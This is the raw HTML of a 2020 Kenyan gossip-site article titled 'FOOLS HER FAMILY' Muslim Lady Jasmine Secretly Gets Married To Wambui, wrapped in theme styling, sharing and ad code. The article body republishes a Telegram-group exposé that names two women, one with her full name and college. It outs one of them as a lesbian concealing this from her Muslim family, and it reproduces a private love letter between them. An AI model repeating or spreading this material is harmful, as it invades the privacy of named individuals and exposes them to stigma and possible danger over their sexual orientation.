                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "&quot;FOOLS HER FAMILY&quot; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_6dd" class="tdc-row"><div class="vc_row tdi_69_190 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_190{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_28b  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_28b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_d08 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_d08" >
<style>
/* custom css */
.tdi_72_d08 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_d08 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_d08 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_d08{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_b95 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_b95" >
<style>
/* custom css */
.tdi_73_b95 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_b95 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_b95{
					text-align: left;
				}.tdi_73_b95 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_b95 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_b95 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_b95 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">&#8220;FOOLS HER FAMILY&#8221; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_e2e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_e2e" >
<style>
/* custom css */
.tdi_75_e2e{
                    display: inline-block;
                }.tdi_75_e2e .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_e2e .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_e2e .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_0b6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_0b6" >
<style>
/* custom css */
.tdi_76_0b6{
                    display: inline-block;
                }.tdi_76_0b6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">September 14, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_0e9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_0e9" >
<style>
/* custom css */
.tdi_77_0e9{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_0e9 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_0e9 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_cd6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_cd6" >
<style>

/* inline tdc_css att */

.tdi_78_cd6{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_cd6{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_cd6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8931">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_989 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_989" ><div id="tdi_79_989" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CFOOLS+HER+FAMILY%E2%80%9D+MUSLIM+LADY+JASMINE+SECRETLY+GETS+MARRIED+TO+WAMBUI&url=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9CFOOLS+HER+FAMILY%E2%80%9D+MUSLIM+LADY+JASMINE+SECRETLY+GETS+MARRIED+TO+WAMBUI %0A%0A https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_989">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_89c tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_89c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_89c{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_89c .td-audio-player{
                    font-size: 12px;
                }.tdi_80_89c .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_89c:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="680" 
                                        height="471" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg" srcset="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg 680w, https://jmbasha.com/wp-content/uploads/2020/11/KU-300x208.jpg 300w, https://jmbasha.com/wp-content/uploads/2020/11/KU-218x150.jpg 218w, https://jmbasha.com/wp-content/uploads/2020/11/KU-606x420.jpg 606w, https://jmbasha.com/wp-content/uploads/2020/11/KU-100x70.jpg 100w" sizes="auto, (max-width: 680px) 100vw, 680px" 
                                        alt="" 
                                        title="KU"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_bdf td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_bdf" ><div class="tdb-block-inner td-fix-index"><p>Two ladies Jasmine and Wambui have been maliciously exposed to a popular fisi telegram group . The two ladies clearly love each other and have a right to express themselves.</p>
<p>The expose was as follows : expose on a Muslim lady from Nairobi Aviation College called Jasmine Trini. She is fooling her family that she is Muslim but she is a l3sb!@n who is secretly married by her man girlfriend, Wambui. Photos shared prove that these ladies are married partners.</p>
<p>The Message read: Captain exposes this lady called Jasmine Trini, who is fooling her family that she is a staunch Muslim but she is a self-proclaimed L3sb!an married secretly by her friend called Willy Wa Vic (willy Wambui).</p>
<p>Wambui who is the man in the relationship recently wrote to her:</p>
<p>Wambui who is the “man” in the releationship is head over hills inlove with Trish see this sweet message she wrote to her:</p>
<p>Love’s true path</p>
<p>Beib my queen</p>
<p>Today I feel very happy because I notice at each and every instant the importance you represent to me and the strength you transmit, so that I can face whichever obstacle without fear or insecurity , moved only by an infinite will to make you as happy as I feel this minute.<br />
You are gorgeous and adorable, capable of making me realize how good it is to feel alive, how good it is that your presence makes me grow and transform into a better person,</p>
<p>You are gorgeous and adorable, capable of making me realize how good it is to feel alive, how good it is that your presence makes me grow and transform into a better person.</p>
<p>…capable of turning dreams into reality and make the result of those dreams, now shared by us both and eternalizing then into an ambiance of harmony, care, and love.</p>
<p>My life without you would lack meaning, lack sense. Without you I would be nothing but a wandering errant, searching for the path that could lead me to happiness’s door.</p>
<p>But with you around, by my side, close to me, I’m certain of having made the right, safer, and yet romantic choice.I feel that all this love and care, that I share here with you, goes both ways and it fills my heart with peace and joy. Gazing endlessly into your deep yet sweet eyes, I realize the tender and pure light that pours from your heart and soul.</p>
<p>I shall never let this feeling that joins us perish . Never, by any chance, let us dript away from love’s true path, built on complicity and affection.<br />
I love you and forever will!</p>
<p>Love, u beib willy willy</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-8931-696dfd28cbec7' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=8931&amp;origin=jmbasha.com&amp;obj_id=178443902-8931-696dfd28cbec7' data-name='like-post-frame-178443902-8931-696dfd28cbec7' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_d98 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_d98{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_993  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_993{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_2fd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_2fd" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_2fd" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CFOOLS+HER+FAMILY%E2%80%9D+MUSLIM+LADY+JASMINE+SECRETLY+GETS+MARRIED+TO+WAMBUI&url=https%3A%2F%2Fjmbasha.com%2Ffools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%9CFOOLS+HER+FAMILY%E2%80%9D+MUSLIM+LADY+JASMINE+SECRETLY+GETS+MARRIED+TO+WAMBUI %0A%0A https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_2fd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_c64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_c64{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_c64{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_8e6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_8e6" >
<style>

/* inline tdc_css att */

.tdi_91_8e6{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/the-cake-is-too-small-odinga-still-pushing-the-bbi-project/">&#8220;THE CAKE IS TOO SMALL&#8221; ODINGA STILL PUSHING THE BBI PROJECT</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/mother-dating-her-19-year-old-son/">MOTHER DATING HER 19-YEAR-OLD SON</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_6db tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_6db" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_6db{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_6db{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_6db .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_6db .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_6db .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_6db .tdb-social-item i.td-icon-twitter,
				.tdi_92_6db .tdb-social-item i.td-icon-linkedin,
				.tdi_92_6db .tdb-social-item i.td-icon-pinterest,
				.tdi_92_6db .tdb-social-item i.td-icon-blogger,
				.tdi_92_6db .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_6db .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_6db .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_6db{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_6db{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_6db{
                    border: 1px solid #ededed;
                }.tdi_92_6db .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_6db .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_55d td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_55d" >
<style>
/* custom css */
.tdi_93_55d .entry-thumb{
					background-position: center 50%;
				}.tdi_93_55d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_55d .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_55d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_55d .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_55d .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_55d .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_55d .td-post-category{
					display: inline-block;
				}.tdi_93_55d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_55d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_55d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_55d .td-read-more{
					display: none;
				}.tdi_93_55d .td-post-author-name{
					display: none;
				}.tdi_93_55d .td-post-date,
				.tdi_93_55d .td-post-author-name span{
					display: none;
				}.tdi_93_55d .td-module-comments{
					display: none;
				}.tdi_93_55d .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_55d .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_55d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_55d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_55d .td-module-container:before{
					bottom: -9px;
				}.tdi_93_55d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_55d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_55d .td-module-container:before{
					bottom: -9px;
				}.tdi_93_55d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_55d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_55d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_55d .td-module-container{
					flex-direction: row;
				}.tdi_93_55d .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_55d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_55d .td-module-container:before{
					bottom: -13px;
				}.tdi_93_55d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_55d .td-post-author-name{
					display: inline-block;
				}.tdi_93_55d .td-post-date,
				.tdi_93_55d .td-post-author-name span{
					display: inline-block;
				}.tdi_93_55d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_55d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_55d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_55d .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_55d = new tdBlock();
block_tdi_93_55d.id = "tdi_93_55d";
block_tdi_93_55d.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8931,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_55d","tdc_css_class":"tdi_93_55d","tdc_css_class_style":"tdi_93_55d_rand_style"}';
block_tdi_93_55d.td_column_number = "2";
block_tdi_93_55d.block_type = "tdb_single_related";
block_tdi_93_55d.post_count = "3";
block_tdi_93_55d.found_posts = "2054";
block_tdi_93_55d.header_color = "";
block_tdi_93_55d.ajax_pagination_infinite_stop = "";
block_tdi_93_55d.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_55d);
